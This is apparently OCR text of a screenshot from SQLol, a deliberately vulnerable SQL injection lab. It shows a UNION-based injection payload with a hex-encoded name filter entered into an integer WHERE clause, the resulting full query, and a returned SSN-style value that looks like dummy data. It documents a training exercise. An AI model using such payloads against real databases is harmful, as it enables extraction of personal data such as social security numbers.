 Injection Parameters:
Enter your attack string and point of
injection
Injection String:
2 union select ssn as username from
sqlol.ssn where
name=0x4865727020446572706572#
Injection Location:
Integer in WHERE clause
Inject!
Query (injection string is underlined):
SELECT username FROM users WHERE isadmin = 2 union select ssn as
username from sqlol.ssn where name=0x4865727020446572706572# GROUP BY
username ORDER BY username ASC
Results:
Array ( [username] => 012-34-5678 )